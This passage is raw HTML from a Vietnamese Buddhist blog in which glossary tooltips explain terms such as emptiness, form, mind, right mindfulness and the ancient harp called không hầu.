c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng</a> nghe ti&#7871;ng chu&ocirc;ng, linh, &#7889;c, tr&#7889;ng, c&#7847;m, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;S&#7855;c&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#33394; e: forms. T&#7913;c l&agrave; S&#7855;c ph&aacute;p (rupa-dharma), l&agrave; t&#7845;t c&#7843; c&aacute;c ph&aacute;p thu&#7897;c v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh th&aacute;i, c&oacute; chi&#7871;m m&#7897;t kho&#7843;ng kh&ocirc;ng gian, l&agrave;m ch&#432;&#7899;ng ng&#7841;i nhau, c&oacute; t&iacute;nh bi&#7871;n ho&#7841;i. Nh&#7919;ng ph&aacute;p m&#7863;c d&ugrave; kh&ocirc;ng c&oacute; h&igrave;nh t&#432;&#7899;ng, nh&#432;ng c&oacute; th&#7875; nh&#7853;n bi&#7871;t b&#7857;ng n&#259;m gi&aacute;c quan, c&#361;ng thu&#7897;c v&#7873; s&#7855;c ph&aacute;p. C&#7843; H&#7919;u b&#7897; v&agrave; t&ocirc;ng Ph&aacute;p T&#432;&#7899;ng &#273;&#7873;u ph&acirc;n t&iacute;ch s&#7855;c ph&aacute;p g&#7891;m c&oacute; 11 ph&aacute;p, g&#7891;m c&oacute;: n&#259;m c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), n&#259;m c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; v&ocirc; bi&#7875;u s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;S&#7855;c ph&aacute;p t&#7913;c l&agrave; m&#7885;i lo&#7841;i s&#7855;c ch&#7845;t c&oacute; &#273;&#7847;y &#273;&#7911; trong ch&aacute;nh b&aacute;o v&agrave; y b&aacute;o c&#7911;a ch&uacute;ng ta - trong th&igrave; c&oacute; n&#259;m c&#259;n, ngo&agrave;i th&igrave; c&oacute; n&#259;m tr&#7847;n, c&#7897;ng v&#7899;i &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;( Ph&aacute;p X&#7913; S&#7903; Nhi&#7871;p S&#7855;c: T&ocirc;ng Ph&aacute;p T&#432;&#7899;ng chia v&#7841;n ph&aacute;p trong v&#361; tr&#7909; th&agrave;nh n&#259;m nh&oacute;m t&#7893;ng qu&aacute;t - thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;ng&#361; v&#7883;&rdquo;, trong &#273;&oacute; c&oacute; nh&oacute;m S&#7855;c ph&aacute;p (l&agrave; c&aacute;c ph&aacute;p thu&#7897;c v&#7873; v&#7853;t ch&#7845;t, c&oacute; h&igrave;nh s&#7855;c, c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, bi&#7871;n ho&#7841;i). Nh&oacute;m S&#7855;c ph&aacute;p bao g&#7891;m 11 ph&aacute;p, t&#7913;c l&agrave; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c), v&agrave; ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Ch&#7919; &ldquo;x&#7913;&rdquo; &#7903; &#273;&acirc;y c&oacute; ngh&#297;a l&agrave; tr&#432;&#7903;ng d&#432;&#7905;ng (t&#7913;c sinh tr&#432;&#7903;ng v&agrave; d&#432;&#7905;ng d&#7909;c); c&oacute; &yacute; ch&#7881; cho nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m s&#7903; c&#7911;a ch&uacute;ng ta, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; phan duy&ecirc;n, n&#432;&#417;ng t&#7921;a. Nh&#7919;ng g&igrave; &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;x&#7913;&rdquo; &#273;&oacute;, c&oacute; c&#7843; th&#7843;y 12 th&#7913; m&agrave; thu&#7853;t ng&#7919; Duy Th&#7913;c h&#7885;c g&#7885;i l&agrave; &ldquo;m&#432;&#7901;i hai x&#7913;&rdquo;, g&#7891;m c&oacute; 6 c&#259;n v&agrave; 6 c&#7843;nh: nh&atilde;n c&#259;n, nh&#297; c&#259;n, t&#7883; c&#259;n, thi&#7879;t c&#259;n, th&acirc;n c&#259;n, &yacute; c&#259;n, s&#7855;c c&#7843;nh, thanh c&#7843;nh, h&#432;&#417;ng c&#7843;nh, v&#7883; c&#7843;nh, x&uacute;c c&#7843;nh, v&agrave; ph&aacute;p c&#7843;nh. (N&#7871;u thay nh&#7919;ng ch&#7919; &ldquo;c&#259;n&rdquo; v&agrave; &ldquo;c&#7843;nh&rdquo; b&#7857;ng ch&#7919; &ldquo;x&#7913;&rdquo;, ch&uacute;ng ta s&#7869; c&oacute; 12 x&#7913; l&agrave;: nh&atilde;n x&#7913;, nh&#297; x&#7913;, t&#7883; x&#7913;, thi&#7879;t x&#7913;, th&acirc;n x&#7913;, &yacute; x&#7913;, s&#7855;c x&#7913;, thanh x&#7913;, h&#432;&#417;ng x&#7913;, v&#7883; x&#7913;, x&uacute;c x&#7913;, v&agrave; ph&aacute;p x&#7913;.) V&#7853;y, PH&Aacute;P X&#7912; t&#7913;c l&agrave; PH&Aacute;P C&#7842;NH. Nh&#432;ng ch&#7895; kh&aacute;c nhau l&agrave;, khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p c&#7843;nh&rdquo; l&agrave; c&oacute; &yacute; nh&#7845;n m&#7841;nh r&#7857;ng, &#273;&oacute; ch&iacute;nh l&agrave; &#273;&#7889;i t&#432;&#7907;ng kh&aacute;ch quan c&#7911;a t&aacute;c d&#7909;ng nh&#7853;n th&#7913;c ph&aacute;t kh&#7903;i t&#7915; ch&#7911; th&#7875; &yacute; c&#259;n; c&ograve;n khi d&ugrave;ng t&#7915; &ldquo;ph&aacute;p x&#7913;&rdquo; l&agrave; c&oacute; &yacute; n&oacute;i r&otilde; r&#7857;ng, ch&iacute;nh n&oacute; v&agrave; 11 x&#7913; kia l&agrave; nh&#7919;ng g&igrave; c&oacute; th&#7875; tr&#432;&#7903;ng d&#432;&#7905;ng t&acirc;m v&agrave; t&acirc;m s&#7903;, l&#7841;i c&#361;ng l&agrave; n&#417;i &#273;&#7875; cho t&acirc;m v&agrave; t&acirc;m s&#7903; n&#432;&#417;ng t&#7921;a, phan duy&ecirc;n. T&#7845;t c&#7843; nh&#7919;ng g&igrave; n&#7857;m trong ph&#7841;m vi s&#7855;c ph&aacute;p, h&#7877; th&#7889;ng thu&#7897;c v&agrave;o ph&aacute;p x&#7913;, th&igrave; g&#7885;i l&agrave; &ldquo;ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c&rdquo;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;V&#7853;y, ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m nh&#7919;ng g&igrave;? Theo A T&igrave; &#272;&#7841;t Ma T&#7841;p T&#7853;p Lu&#7853;n v&agrave; Ph&aacute;p Uy&#7875;n Ngh&#297;a L&acirc;m Ch&#432;&#417;ng (do Ph&#7853;t Quang &#272;&#7841;i T&#7915; &#272;i&#7875;n tr&iacute;ch d&#7851;n), ph&aacute;p x&#7913; s&#7903; nhi&#7871;p s&#7855;c bao g&#7891;m 5 l&#297;nh v&#7921;c nh&#432; sau:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;1) C&#7921;c l&#432;&#7907;c s&#7855;c: t&#7913;c s&#7855;c ph&aacute;p c&#7921;c vi, l&agrave; t&#7845;t c&#7843; m&#7885;i th&#7913; v&#7853;t ch&#7845;t c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i nh&#432; 5 c&#259;n (nh&atilde;n, nh&#297;, t&#7883;, thi&#7879;t, th&acirc;n), 5 c&#7843;nh (s&#7855;c, thanh, h&#432;&#417;ng, v&#7883;, x&uacute;c) v&agrave; 4 &#273;&#7841;i (&#273;&#7883;a, th&#7911;y, h&#7887;a, phong), &#273;em chia ch&#7867; ra cho t&#7899;i l&uacute;c &#273;&#7841;t &#273;&#432;&#7907;c &#273;&#417;n v&#7883; nh&#7887; nh&#7845;t (c&#7921;c vi).&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;2) C&#7921;c h&#7891;i s&#7855;c: c&#361;ng g&#7885;i l&agrave; t&#7921; ng&#7841;i s&#7855;c, l&agrave; nh&#7919;ng lo&#7841;i hi&#7875;n s&#7855;c kh&ocirc;ng c&oacute; t&iacute;nh ch&#7845;t ng&#7841;i, nh&#432; h&#432; kh&ocirc;ng, &aacute;nh s&aacute;ng v&agrave; b&oacute;ng t&#7889;i, &#273;em chia ch&#7867; ra cho t&#7899;i &#273;&#417;n v&#7883; c&#7921;c vi.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;3) V&ocirc; bi&#7875;u s&#7855;c: l&agrave; lo&#7841;i s&#7855;c ph&aacute;p v&ocirc; h&igrave;nh trong t&#7921; th&acirc;n, &#273;&#432;&#7907;c ph&aacute;t sinh b&#7903;i hai nghi&#7879;p thi&#7879;n &aacute;c do th&acirc;n mi&#7879;ng ph&aacute;t &#273;&#7897;ng, kh&ocirc;ng bi&#7875;u hi&#7879;n ra ngo&agrave;i &#273;&#7875; c&oacute; th&#7875; tr&ocirc;ng th&#7845;y; v&iacute; nh&#432; do s&#7921; h&agrave;nh tr&igrave; gi&#7899;i lu&#7853;t, d&#7851;n t&#7899;i s&#7921; sinh kh&#7903;i trong t&#7921; th&acirc;n m&#7897;t lo&#7841;i t&aacute;c d&#7909;ng tinh th&#7847;n c&oacute; t&iacute;nh &ldquo;ng&#7915;a sai qu&#7845;y, ng&#259;n x&#7845;u &aacute;c&rdquo;. - V&igrave; n&oacute; &#273;&#432;&#7907;c xem l&agrave; do b&#7889;n &#273;&#7841;i trong t&#7921; th&acirc;n t&#7841;o th&agrave;nh, cho n&ecirc;n &#273;&#432;&#7907;c li&#7879;t v&agrave;o s&#7855;c ph&aacute;p.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;4) Bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c: &Yacute; th&#7913;c duy&ecirc;n n&#259;m c&#259;n v&agrave; n&#259;m c&#7843;nh m&agrave; ph&aacute;t sinh t&aacute;c d&#7909;ng k&#7871; &#273;&#7897;, ph&acirc;n bi&#7879;t m&#7897;t c&aacute;ch h&#432; v&#7885;ng, r&#7891;i bi&#7871;n hi&#7879;n th&agrave;nh c&aacute;c &#7843;nh t&#432;&#7907;ng trong t&acirc;m; &#273;&oacute; l&agrave; lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y. N&oacute;i t&oacute;m t&#7855;t, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c l&agrave; lo&#7841;i s&#7855;c ph&aacute;p ch&#7881; g&#7891;m to&agrave;n c&aacute;c &#7843;nh t&#432;&#7907;ng trong &yacute; th&#7913;c (t&#7913;c ph&aacute;p c&#7843;nh), kh&ocirc;ng c&oacute; th&#7921;c ch&#7845;t.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;5) &#272;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c: n&oacute;i t&#7855;t l&agrave; &#273;&#7883;nh s&#7903; sinh s&#7855;c, ch&#7881; cho c&aacute;c c&#7843;nh nh&#432; s&#7855;c, thanh, h&#432;&#417;ng, v.v... do &#273;&#7883;nh l&#7921;c bi&#7871;n hi&#7879;n ra. Nh&#7919;ng lo&#7841;i s&#7855;c ph&aacute;p n&agrave;y, v&igrave; do &#273;&#7883;nh l&#7921;c th&ugrave; th&#7855;ng, bi&#7871;n hi&#7879;n m&#7897;t c&aacute;ch t&#7921; t&#7841;i &#273;&#7889;i v&#7899;i t&#7845;t c&#7843; c&aacute;c s&#7855;c, n&ecirc;n g&#7885;i l&agrave; &#273;&#7883;nh t&#7921; t&#7841;i s&#7903; sinh s&#7855;c. Nh&#432;ng, c&#7843; ph&agrave;m v&agrave; th&aacute;nh &#273;&#7873;u c&oacute; th&#7875; bi&#7871;n hi&#7879;n c&aacute;c lo&#7841;i s&#7855;c ph&aacute;p nh&#432; v&#7853;y, cho n&ecirc;n c&#7847;n ph&#7843;i ph&acirc;n bi&#7879;t ch&acirc;n gi&#7843;. N&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a ph&agrave;m phu bi&#7871;n hi&#7879;n th&igrave; &#273;&oacute; l&agrave; gi&#7843; s&#7855;c, kh&ocirc;ng th&#7875; s&#7917; d&#7909;ng; n&#7871;u do &#273;&#7883;nh l&#7921;c c&#7911;a b&#7853;c th&aacute;nh nh&acirc;n (B&#7891;-t&aacute;t &#7903; &#273;&#7883;a th&#7913; t&aacute;m tr&#7903; l&ecirc;n) v&#7899;i &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng bi&#7871;n hi&#7879;n, th&igrave; &#273;&oacute; l&agrave; th&#7853;t s&#7855;c, c&oacute; th&#7875; s&#7917; d&#7909;ng - nh&#432; bi&#7871;n hi&#7879;n &#273;&#7845;t c&aacute;t th&agrave;nh ra v&agrave;ng b&#7841;c c&#417;m n&#432;&#7899;c, v.v... &#273;&#7875; c&#7913;u gi&uacute;p ch&uacute;ng sinh.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Theo c&aacute;i nh&igrave;n c&#7911;a Duy Th&#7913;c h&#7885;c &#273;&#7889;i v&#7899;i n&#259;m lo&#7841;i s&#7855;c v&#7915;a k&#7875; tr&ecirc;n, b&#7889;n lo&#7841;i &#273;&#7847;u (c&#7921;c l&#432;&#7907;c s&#7855;c, c&#7921;c h&#7891;i s&#7855;c, v&ocirc; bi&#7875;u s&#7855;c, bi&#7871;n k&#7871; s&#7903; kh&#7903;i s&#7855;c) &#273;&#7873;u l&agrave; &ldquo;gi&#7843; s&#7855;c&rdquo;; c&ograve;n lo&#7841;i sau c&ugrave;ng (&#273;&#7883;nh s&#7903; sinh s&#7855;c) th&igrave; v&#7915;a l&agrave; gi&#7843;, v&#7915;a l&agrave; th&#7853;t; b&#7903;i v&igrave;, &#273;&#7883;nh l&#7921;c c&#7911;a th&aacute;nh nh&acirc;n c&oacute; &#273;&#7847;y &#273;&#7911; uy &#273;&#7913;c th&ugrave; th&#7855;ng, &#273;&oacute; l&agrave; lo&#7841;i &#273;&#7883;nh l&#7921;c v&ocirc; l&#7853;u, cho n&ecirc;n nh&#7919;ng s&#7855;c ph&aacute;p t&#7915; &#273;&oacute; bi&#7871;n hi&#7879;n ra &#273;&#432;&#417;ng nhi&ecirc;n &#273;&#7873;u l&agrave; &ldquo;th&#7853;t s&#7855;c&rdquo;. Nh&#432;ng, n&#7871;u c&#7913; theo quan &#273;i&#7875;m c&#7911;a c&aacute;c b&#7897; ph&aacute;i ti&#7875;u th&#7915;a, nh&#432; H&#7919;u b&#7897; ch&#7859;ng h&#7841;n, th&igrave; c&#7843; n&#259;m lo&#7841;i s&#7855;c &#7903; tr&ecirc;n &#273;&#7873;u l&agrave; th&#7853;t s&#7855;c), c&#7843; th&#7843;y l&agrave; 11 ph&aacute;p&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/sac/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>s&#7855;c</a>, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong-hau/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng H&#7847;u&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; L&agrave; m&#7897;t lo&#7841;i &#273;&agrave;n c&#7911;a T&acirc;y V&#7921;c, s&#7889; d&acirc;y kh&ocirc;ng nh&#7845;t &#273;&#7883;nh, t&#7889;i thi&#7875;u l&agrave; n&#259;m d&acirc;y, t&#7889;i &#273;a l&agrave; hai m&#432;&#417;i l&#259;m d&acirc;y. &#272;&agrave;n &#273;&#432;&#7907;c chia l&agrave;m hai lo&#7841;i &#273;&#7913;ng v&agrave; n&#7857;m, th&acirc;n &#273;&agrave;n c&oacute; h&igrave;nh d&aacute;ng v&ograve;ng cung, &#273;&#7847;u &#273;&agrave;n th&#432;&#7901;ng ch&#7841;m th&agrave;nh h&igrave;nh chim ph&#432;&#7907;ng (Ph&#432;&#7907;ng &#272;&#7847;u Kh&ocirc;ng H&#7847;u), d&acirc;y &#273;&agrave;n c&#259;ng d&#7885;c theo th&acirc;n &#273;&agrave;n gi&#7889;ng nh&#432; d&acirc;y cung. Do c&#7845;u tr&uacute;c c&#7911;a n&oacute; kh&aacute; gi&#7889;ng v&#7899;i &#273;&agrave;n Harp (Th&#7909; C&#7847;m) hi&#7879;n th&#7901;i n&ecirc;n ng&#432;&#7901;i Hoa c&#361;ng g&#7885;i &#273;&agrave;n Harp l&agrave; Kh&ocirc;ng H&#7847;u. Lo&#7841;i &#273;&agrave;n n&agrave;y r&#7845;t th&#7883;nh h&agrave;nh th&#7901;i c&#7893; nh&#7845;t l&agrave; trong c&aacute;c d&agrave;n Nh&atilde; Nh&#7841;c c&#7911;a cung &#273;&igrave;nh do &acirc;m thanh c&#7911;a n&oacute; r&eacute;o r&#7855;t, lan xa, tao nh&atilde;. Lo&#7841;i Ti&#7875;u Kh&ocirc;ng H&#7847;u (&#273;&acirc;y ch&iacute;nh l&agrave; lo&#7841;i &#273;&agrave;n th&#432;&#7901;ng &#273;&#432;&#7907;c v&#7869; trong c&aacute;c b&#7913;c c&#7893; h&#7885;a m&ocirc; t&#7843; c&#7843;nh ch&#432; thi&ecirc;n t&#7845;u nh&#7841;c c&uacute;ng d&#432;&#7901;ng, nh&#7845;t l&agrave; trong c&aacute;c b&iacute;ch h&#7885;a &#7903; &#273;&#7897;ng &#272;&ocirc;n Ho&agrave;ng) th&#432;&#7901;ng &#273;&#432;&#7907;c t&#7845;u b&#7857;ng c&aacute;ch &ocirc;m v&agrave;o l&ograve;ng, d&ugrave;ng ng&oacute;n tay g&#7849;y, c&ograve;n Th&#7909; Kh&ocirc;ng H&#7847;u v&agrave; Ng&#7885;a Kh&ocirc;ng H&#7847;u ph&#7843;i &#273;&#7863;t tr&ecirc;n gi&aacute;. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong-hau/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>kh&ocirc;ng h&#7847;u</a>, l&acirc;m, <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/la/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>La</div><div class=glossaryItemBody>&#9679; L&#7915;a v&agrave; ng&#7921;a giao h&#7907;p v&#7899;i nhau sinh ra con g&#7885;i l&agrave; La.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/la/&quot;>Term details</a></div>" >la</a>ng, ng&#7885;c b&#7897;i&hellip;&rdquo; nh&#7857;m gi&#7919; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>T&acirc;m</div><div class=glossaryItemBody>&#9679; (Mind): bi&#7871;t hay tri gi&aacute;c. Bi&#7871;t c&oacute; hai ph&#432;&#417;ng di&#7879;n: Ch&#417;n v&agrave; v&#7885;ng. V&#7885;ng t&acirc;m l&agrave; c&aacute;i bi&#7871;t sai l&#7847;m &#7903; n&#417;i s&#7921; v&#7853;t. Ng&#432;&#7907;c l&#7841;i, ch&#417;n t&acirc;m l&agrave; c&aacute;i bi&#7871;t &#273;&uacute;ng v&#7899;i ch&acirc;n l&yacute;, t&#7913;c bi&#7871;t &#273;&uacute;ng nh&#432; th&#7853;t &#7903; n&#417;i c&aacute;c ph&aacute;p. H&#7857;ng s&#7889;ng v&#7899;i c&aacute;i Bi&#7871;t n&#7847;y l&agrave; gi&#7843;i tho&aacute;t. Ng&#432;&#7907;c l&#7841;i,v&#7885;ng t&acirc;m hay v&#7885;ng th&#7913;c, thu&#7897;c hi&#7879;n t&#432;&#7907;ng do duy&ecirc;n sanh, l&agrave; nguy&ecirc;n nh&acirc;n t&#7841;o nghi&#7879;p thi&#7879;n &aacute;c, &#273;&#7875; r&#7891;i th&#7885; b&aacute;o kh&#7893; ho&#7863;c vui &#273;i m&atilde;i trong v&ograve;ng lu&acirc;n h&#7891;i b&#7845;t t&#7853;n.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/tam/&quot;>Term details</a></div>" >t&acirc;m</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/chanh-niem/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ch&aacute;nh Ni&#7879;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; Ch&#7919; &ldquo;ni&#7879;m&rdquo; trong gi&aacute;o l&iacute; &#273;&#7841;o Ph&#7853;t c&oacute; ba &yacute; ngh&#297;a: th&#7901;i gian ng&#7855;n nh&#7845;t (m&#7897;t s&aacute;t-na ch&#7859;ng h&#7841;n); m&#7897;t &yacute; ngh&#297; kh&#7903;i l&ecirc;n (nh&#432; v&#7885;ng ni&#7879;m); ghi nh&#7899; kh&ocirc;ng qu&ecirc;n (nh&#432; ni&#7879;m Ph&#7853;t). Trong ba &yacute; ngh&#297;a &#273;&oacute;, &yacute; ngh&#297;a th&#7913; ba r&#7845;t quan tr&#7885;ng trong gi&aacute;o l&iacute; &#273;&#7841;o Ph&#7853;t. Theo t&ocirc;ng Duy Th&#7913;c, NI&#7878;M l&agrave; m&#7897;t trong 51 lo&#7841;i t&acirc;m s&#7903;; &#273;&#7889;i t&#432;&#7907;ng c&#7911;a n&oacute; c&oacute; th&#7875; x&#7845;u hay t&#7889;t. Trong 7 nh&oacute;m (khoa) c&#7911;a 37 ph&#7849;m tr&#7907; &#273;&#7841;o th&igrave; 6 nh&oacute;m (t&#7913; ni&#7879;m x&#7913;, t&#7913; nh&#432; &yacute; t&uacute;c, ng&#361; c&#259;n, ng&#361; l&#7921;c, th&#7845;t gi&aacute;c chi, b&aacute;t ch&aacute;nh &#273;&#7841;o) &#273;&#7873;u c&oacute; y&#7871;u t&#7889; &ldquo;ni&#7879;m&rdquo;; v&agrave; kh&aacute;c v&#7899;i t&acirc;m s&#7903; ni&#7879;m (kh&ocirc;ng ph&acirc;n bi&#7879;t ch&aacute;nh t&agrave;) &#7903; tr&ecirc;n, c&aacute;c y&#7871;u t&#7889; &ldquo;ni&#7879;m&rdquo; &#7903; &#273;&acirc;y &#273;&#7873;u c&oacute; ngh&#297;a l&agrave; CH&Aacute;NH NI&#7878;M. &ldquo;Ch&aacute;nh ni&#7879;m&rdquo; l&agrave; y&#7871;u t&#7889; quan tr&#7885;ng b&#7853;c nh&#7845;t gi&uacute;p ng&#432;&#7901;i tu h&#7885;c Ph&#7853;t &#273;&#7841;t &#273;&#432;&#7907;c tr&iacute; tu&#7879; cao t&#7897;t. Tu t&#7853;p m&agrave; kh&ocirc;ng c&oacute; ch&aacute;nh ni&#7879;m th&igrave; ch&#7881; u&#7893;ng ph&iacute; c&ocirc;ng phu v&agrave; th&igrave; gi&#7901;, v&igrave; s&#7869; kh&ocirc;ng bao gi&#7901; thu th&#7853;p &#273;&#432;&#7907;c k&#7871;t qu&#7843; g&igrave; c&#7843;. Ch&aacute;nh ni&#7879;m c&oacute; hai &yacute; ngh&#297;a:&lt;/p&gt;&lt;br /&gt;&lt;ol style="text-align: justify;"&gt;
 	&lt;li&gt;Ch&aacute;nh ni&#7879;m l&agrave; s&#7921; nh&#7899; ngh&#297; ch&acirc;n ch&iacute;nh; tr&aacute;i l&#7841;i l&agrave; &ldquo;t&agrave; ni&#7879;m&rdquo;, l&agrave; s&#7921; nh&#7899; ngh&#297; &#273;&#7871;n nh&#7919;ng &#273;&#7889;i t&#432;&#7907;ng x&#7845;u &aacute;c, kh&ocirc;ng ngay th&#7859;ng, kh&ocirc;ng &#273;&uacute;ng v&#7899;i &#273;&#7841;o l&iacute;. M&#7897;t c&aacute;ch c&#7909; th&#7875;, c&oacute; m&#432;&#7901;i &#273;&#7889;i t&#432;&#7907;ng c&#7911;a ch&aacute;nh ni&#7879;m:&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n &#273;&#7913;c t&#432;&#7899;ng trang nghi&ecirc;m c&#7911;a Ph&#7853;t (ni&#7879;m Ph&#7853;t);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n gi&aacute;o l&iacute; v&agrave; c&aacute;c ph&aacute;p m&ocirc;n tu t&#7853;p do Ph&#7853;t d&#7841;y (ni&#7879;m ph&aacute;p);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n &#273;&#7913;c h&ograve;a h&#7907;p c&#7911;a m&#432;&#7901;i ph&#432;&#417;ng t&#259;ng ch&uacute;ng (ni&#7879;m t&#259;ng);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n gi&#7899;i lu&#7853;t c&oacute; c&ocirc;ng n&#259;ng ng&#259;n ng&#7915;a t&#7897;i &aacute;c &#273;&#7875; th&agrave;nh t&#7921;u &#273;&#7841;o nghi&#7879;p (ni&#7879;m gi&#7899;i);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n c&ocirc;ng &#273;&#7913;c bu&ocirc;ng b&#7887; v&agrave; b&#7889; th&iacute; c&oacute; c&ocirc;ng n&#259;ng ti&ecirc;u tr&#7915; l&ograve;ng tham lam keo ki&#7879;t, l&agrave;m l&#7907;i &iacute;ch cho m&#7885;i ng&#432;&#7901;i m&agrave; l&ograve;ng kh&ocirc;ng mong c&#7847;u &#273;&#7873;n &#417;n (ni&#7879;m th&iacute;);&lt;/li&gt;
 	&lt;li&gt;Nh&#7899; ngh&#297; &#273;&#7871;n nh&#7919;ng ph&uacute;c l&#7841;c m&agrave; ch&#432; thi&ecirc;n h&#432;&#7903;ng &#273;&#432;&#7907;c nh&#7901; tu t&#7853;p thi&#7879;n nghi&#7879;p &#273;&#7875; t&#7921; kh&iacute;ch l&#7879; cho ch&iacute;nh m&igrave;nh c&#361;ng si&ecirc;ng n&#259;ng tu t&#7853;p m&#7885;i h&#7841;nh l&agrave;nh (ni&#7879;m thi&ecirc;n);&lt;/li&gt;
